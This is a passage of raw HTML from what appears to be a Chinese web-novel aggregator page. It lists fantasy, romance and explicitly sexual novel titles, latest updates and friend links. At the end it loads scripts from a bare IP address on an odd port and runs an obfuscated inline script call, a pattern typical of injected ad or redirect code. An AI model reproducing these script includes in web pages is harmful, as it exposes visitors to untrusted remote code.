data-lazy="//d.pingwens8.cc/uppic/A/NfWt.jpg?sm" alt="打爆玄幻位面" author="不爱吃肉" /></a></div><dl><dt><a href="/shu/3xR.html" title="打爆玄幻位面">打爆玄幻位面</a></dt><dd>这是一本没有装逼打脸情节的玄幻文，因为对手都被直接打爆领便当了，马小虎不知道装逼给谁看？...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/y6v.html" title="万界王座">万界王座</a>/七月火</li><li><a href="/shu/UVA.html" title="我的老湿-我的老师">我的老湿-我的老师</a>/莲洛</li><li><a href="/shu/HFFh.html" title="我帮主角上位的日子[系统]">我帮主角上位的日子[系统]</a>/红心K</li><li><a href="/shu/HV1e.html" title="（聊斋+新白同人）破戒">（聊斋+新白同人）破戒</a>/卯莲</li><li><a href="/shu/HWfO.html" title="超级神戒.B">超级神戒.B</a>/妖媚动人</li><li><a href="/shu/quaz.html" title="骷髅幻戏图">骷髅幻戏图</a>/西子绪</li><li><a href="/shu/HLRg.html" title="都市异闻录之小鬼当家/神鬼有安排之小鬼当家">都市异闻录之小鬼当家/神鬼有安排之小鬼当家</a>/牧野洋洋/阎刹罗</li><li><a href="/shu/271672642.html" title="域外天魔搞事日记">域外天魔搞事日记</a>/帷间客</li><li><a href="/shu/PdJ.html" title="未来之药剂师（系统）">未来之药剂师（系统）</a>/山月</li><li><a href="/shu/qn9Z.html" title="（HP同人）[HP]阿卢埃特">（HP同人）[HP]阿卢埃特</a>/江送柳</li></ul></div><div class="content"><h2>全本百合</h2><div class="top"><div class="image"><a href="/shu/gdti.html" target="_blank" title="正道之光已下线"><img data-lazy="//d.pingwens8.cc/uppic/r/eODx.jpg?sm" alt="正道之光已下线" author="明小十" /></a></div><dl><dt><a href="/shu/gdti.html" title="正道之光已下线">正道之光已下线</a></dt><dd>晋江VIP完結 总书评数：10205 当前被收藏数：27927 营养液数：32166 文章积分：333,305,376 文...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/0tG.html" title="四禽兽VS四花魁">四禽兽VS四花魁</a>/破军星</li><li><a href="/shu/282R.html" title="我的老婆重生而来">我的老婆重生而来</a>/受性大发</li><li><a href="/shu/G2Ph.html" title="禾俞集（妖鬼）">禾俞集（妖鬼）</a>/黑茶饼饼</li><li><a href="/shu/h8A.html" title="言珈，你的内衣带，掉了（GL）">言珈，你的内衣带，掉了（GL）</a>/妖叁</li><li><a href="/shu/Gpvm.html" title="又见月光">又见月光</a>/木子光</li><li><a href="/shu/28mh.html" title="小妖精她甜软撩人[快穿]">小妖精她甜软撩人[快穿]</a>/洛甜甜</li><li><a href="/shu/0V4.html" title="春天来了就荡漾">春天来了就荡漾</a>/叶涩</li><li><a href="/shu/2tlh.html" title="犯罪心理侧写">犯罪心理侧写</a>/地山谦</li><li><a href="/shu/28zX.html" title="蚊香牌女主[快穿]">蚊香牌女主[快穿]</a>/苍翼之狼</li><li><a href="/shu/qU94.html" title="渣了我的人鱼回来了">渣了我的人鱼回来了</a>/蛋挞鲨</li></ul></div><div class="content"><h2>全本仙侠</h2><div class="top"><div class="image"><a href="/shu/1730119417.html" target="_blank" title="农女安宁"><img data-lazy="//d.pingwens8.cc/uppic/s/ftSY.jpg?sm" alt="农女安宁" author="河之舟" /></a></div><dl><dt><a href="/shu/1730119417.html" title="农女安宁">农女安宁</a></dt><dd>【中篇征文】溪水村杜家的大孙女杜宁，在村民眼中一直是柔柔弱弱的。一开始他们觉得杜宁的命真好，因为她被城里的捕快相中了！后来...</dd></dl><div class="clear"></div></div><ul><li><a href="/shu/@2034.html" title="仙尊，你道侣跑了">仙尊，你道侣跑了</a>/水竹青菜</li><li><a href="/shu/q61R.html" title="原来尊上邪魅狂狷">原来尊上邪魅狂狷</a>/书书墨笑</li><li><a href="/shu/2D8x.html" title="主角他不想当受了（穿书）">主角他不想当受了（穿书）</a>/沫月临萤</li><li><a href="/shu/GC3e.html" title="女装误撩了黑化龙傲天">女装误撩了黑化龙傲天</a>/清机</li><li><a href="/shu/234R.html" title="师尊的人设完全崩坏（穿书）">师尊的人设完全崩坏（穿书）</a>/萝樱</li><li><a href="/shu/R331.html" title="山神的豪门生活">山神的豪门生活</a>/魔女小妖</li><li><a href="/shu/qRty.html" title="穿成主角的背景板师尊">穿成主角的背景板师尊</a>/茶查查</li><li><a href="/shu/g8n8.html" title="徒儿你变了">徒儿你变了</a>/瓷若</li><li><a href="/shu/r4am.html" title="佛系锦鲤穿书日常">佛系锦鲤穿书日常</a>/榆慕</li><li><a href="/shu/g1HH.html" title="修仙就是这样子的">修仙就是这样子的</a>/凤嘲凰</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[二次元]</span><span class="s2"><a href="/shu/396361987.html" title="">因为我是女主啊！</a></span><span class="s3"><a href="/shu/396361987/110.html" target="_blank" title="">110：卡索拉</a></span><span class="s4">鮮小果</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[练功流]</span><span class="s2"><a href="/shu/962947646.html" title="">凶兽被迫联姻后</a></span><span class="s3"><a href="/shu/962947646/49.html" target="_blank" title="">暗流</a></span><span class="s4">风慢慢</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/shu/1685597151.html" title="">陇头吟</a></span><span class="s3"><a href="/shu/1685597151/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/shu/314647063.html" title="">遇见20年前的你</a></span><span class="s3"><a href="/shu/314647063/62.html" target="_blank" title="">第六十二章</a></span><span class="s4">小尼姑沫沫</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[阳光小说]</span><span class="s2"><a href="/shu/2136632634.html" title="">他的心头宝</a></span><span class="s3"><a href="/shu/2136632634/118.html" target="_blank" title="">番外十三：母子平安</a></span><span class="s4">雪轻月</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[后宫小说]</span><span class="s2"><a href="/shu/1984437697.html" title="">龙魂侠影</a></span><span class="s3"><a href="/shu/1984437697/524.html" target="_blank" title="">（十）妖花魔蕊（上）</a></span><span class="s4">boge0204&#40六道惊魂&#41</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[萌系小说]</span><span class="s2"><a href="/shu/1542999402.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s3"><a href="/shu/1542999402/236.html" target="_blank" title="">第046章 老婆，今晚我们玩儿什么？</a></span><span class="s4">多情女郎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[军婚小说]</span><span class="s2"><a href="/shu/556989478.html" title="">妈妈的情人</a></span><span class="s3"><a href="/shu/556989478/36.html" target="_blank" title="">36、</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[女配小说]</span><span class="s2"><a href="/shu/1414279005.html" title="">妹妹如此多狡</a></span><span class="s3"><a href="/shu/1414279005/38.html" target="_blank" title="">第38章：结局、狡兔在窟——妹妹如此多狡</a></span><span class="s4">妮啾</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[机智小说]</span><span class="s2"><a href="/shu/1615836295.html" title="">陈皮皮的斗争</a></span><span class="s3"><a href="/shu/1615836295/51.html" target="_blank" title="">第50章</a></span><span class="s4">流域风</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[暧昧小说]</span><span class="s2"><a href="/shu/1361312950.html" title="">孽乱：情与欲</a></span><span class="s3"><a href="/shu/1361312950/174.html" target="_blank" title="">022、山洞春花开（4）</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/shu/449411795.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s3"><a href="/shu/449411795/412.html" target="_blank" title="">第412章 见缝插针（二）</a></span><span class="s4">shanyzs</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[杀手小说]</span><span class="s2"><a href="/shu/331121636.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s3"><a href="/shu/331121636/30.html" target="_blank" title="">第三十章 浴室内操晕萧容鱼</a></span><span class="s4">酌酒江上眠</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[兵王小说]</span><span class="s2"><a href="/shu/521140634.html" title="">欲恋</a></span><span class="s3"><a href="/shu/521140634/193.html" target="_blank" title="">第一百九十四章 枪响</a></span><span class="s4">爱夜夜夜夜</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/shu/144125847.html" title="">花好月园</a></span><span class="s3"><a href="/shu/144125847/210.html" target="_blank" title="">（下）</a></span><span class="s4">盛天</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/shu/159861851.html" title="">月栖宸宫</a></span><span class="s3"><a href="/shu/159861851/241.html" target="_blank" title="">了！16</a></span><span class="s4">只爲朝夕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[架空小说]</span><span class="s2"><a href="/shu/2125141555.html" title="">仙徒异世绿录</a></span><span class="s3"><a href="/shu/2125141555/49.html" target="_blank" title="">第四十七章 往事</a></span><span class="s4">无媛</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/shu/193500879.html" title="">神级幻想系统</a></span><span class="s3"><a href="/shu/193500879/65.html" target="_blank" title="">第56章</a></span><span class="s4">jurumilf</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/shu/2025864877.html" title="">地球ＯＬ</a></span><span class="s3"><a href="/shu/2025864877/42.html" target="_blank" title="">后记</a></span><span class="s4">yanmaoder</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/shu/331229066.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s3"><a href="/shu/331229066/31.html" target="_blank" title="">【13、希望之锁】</a></span><span class="s4">Aneko Yusagi</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">二次</span><span class="s2"><a href="/shu/396361987.html" title="">因为我是女主啊！</a></span><span class="s5">鮮小果</span></li><li><span class="s1">练功</span><span class="s2"><a href="/shu/962947646.html" title="">凶兽被迫联姻后</a></span><span class="s5">风慢慢</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/shu/1685597151.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">现代</span><span class="s2"><a href="/shu/314647063.html" title="">遇见20年前的你</a></span><span class="s5">小尼姑沫沫</span></li><li><span class="s1">阳光</span><span class="s2"><a href="/shu/2136632634.html" title="">他的心头宝</a></span><span class="s5">雪轻月</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/shu/1984437697.html" title="">龙魂侠影</a></span><span class="s5">boge0204&#40六道惊魂&#41</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/shu/1542999402.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s5">多情女郎</span></li><li><span class="s1">军婚</span><span class="s2"><a href="/shu/556989478.html" title="">妈妈的情人</a></span><span class="s5">佚名</span></li><li><span class="s1">女配</span><span class="s2"><a href="/shu/1414279005.html" title="">妹妹如此多狡</a></span><span class="s5">妮啾</span></li><li><span class="s1">机智</span><span class="s2"><a href="/shu/1615836295.html" title="">陈皮皮的斗争</a></span><span class="s5">流域风</span></li><li><span class="s1">暧昧</span><span class="s2"><a href="/shu/1361312950.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">末世</span><span class="s2"><a href="/shu/449411795.html" title="">快乐人生（龙傲花都后宫录）</a></span><span class="s5">shanyzs</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/shu/331121636.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s5">酌酒江上眠</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/shu/521140634.html" title="">欲恋</a></span><span class="s5">爱夜夜夜夜</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/shu/144125847.html" title="">花好月园</a></span><span class="s5">盛天</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/shu/159861851.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">架空</span><span class="s2"><a href="/shu/2125141555.html" title="">仙徒异世绿录</a></span><span class="s5">无媛</span></li><li><span class="s1">末世</span><span class="s2"><a href="/shu/193500879.html" title="">神级幻想系统</a></span><span class="s5">jurumilf</span></li><li><span class="s1">言情</span><span class="s2"><a href="/shu/2025864877.html" title="">地球ＯＬ</a></span><span class="s5">yanmaoder</span></li><li><span class="s1">明星</span><span class="s2"><a href="/shu/331229066.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s5">Aneko Yusagi</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//big5.pingwens8.cc/">繁体站</a><A href="//pingwens.com/" target="_blank">平文库</A> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/M4A7.html" target="_blank" class="">高昌王妃</a> &nbsp;|&nbsp; <a href="http://www.pingwens.com/" target="_blank" class="">平书网</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/gt3z.html" target="_blank" class="">折枝惘若TXT百度云下载</a> &nbsp;|&nbsp; <a href="http://m.pingwens.com/shu/Mujy/ml.html" target="_blank" class="">贪欢 小说</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/M5iV.html" target="_blank" class="">hp暮光坦言</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/1103054381_2095908699.html" target="_blank" class="">人蛇 黛纪全文阅读</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/rzmv.html" target="_blank" class="">若雨中文网</a> &nbsp;|&nbsp; <a href="http://m.pingwens.com/shu/1547698807.html" target="_blank" class="">梦入神机作品集</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/1043518219.html" target="_blank" class="">不敢txt</a> &nbsp;|&nbsp; <a href="http://www.pingwens.com/shu/180445233/liked.html" target="_blank" class="">蒙面裁缝煤矿之路</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/n8G.html" target="_blank" class="">子璋</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/juu.html" target="_blank" class="">舞月原</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/1883777865.html" target="_blank" class="">追尾BY 潭石</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/M4A7.html" target="_blank" class="">高昌王妃by黛妃全文</a> &nbsp;|&nbsp; <a href="http://www.pingwens.com/shu/1569630841/101.html" target="_blank" class="">公息关系全文阅读</a> &nbsp;|&nbsp; <a href="http://www.pingwens.com/shu/794777775/47.html" target="_blank" class="">嫡嫁千金百度网盘TXT</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/6rg.html" target="_blank" class="">繁枝</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/M4A7.html" target="_blank" class="">黛妃全文TXT</a> &nbsp;|&nbsp; <a href="http://www.pingwens.com/shu/g3v4.html" target="_blank" class="">蝶变by麟潜</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/Xgm.html" target="_blank" class="">男人是老虎</a> &nbsp;|&nbsp; <a href="http://m.pingwens.com/" target="_blank" class="">文库小说</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/qVvj.html" target="_blank" class="">失控鬼策</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/1929657907.html" target="_blank" class="">须臾By咩了个喵</a> &nbsp;|&nbsp; <a href="http://m.pingwens.com/shu/1547698807.html" target="_blank" class="">梦入神机的作品</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/qVvj.html" target="_blank" class="">失控 鬼策</a> &nbsp;|&nbsp; <a href="http://m.pingwens.com/shu/1547698807.html" target="_blank" class="">梦入神机最新作品</a> &nbsp;|&nbsp; <a href="http://www.pingwens.com/wangye/" target="_blank" class="">西河蔓</a> &nbsp;|&nbsp; <a href="http://www.pingwens.com/shu/794777775/47.html" target="_blank" class="">大唐绮丽客</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/gVD1.html" target="_blank" class="">攻略那个反派男二</a> &nbsp;|&nbsp; <a href="http://hk.pingwens.com/shu/zAax.html" target="_blank" class="">小丫头的御用少爷</a><div class="clear"></div></div></div><script src="/80i/318.googletthd"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.pingwens8.cc/">平文库</a>(pingwens.com) All Rights Reserved. <a href="//big5.pingwens8.cc/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/fmailR1d6g.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="51.373ms"></script></body></html>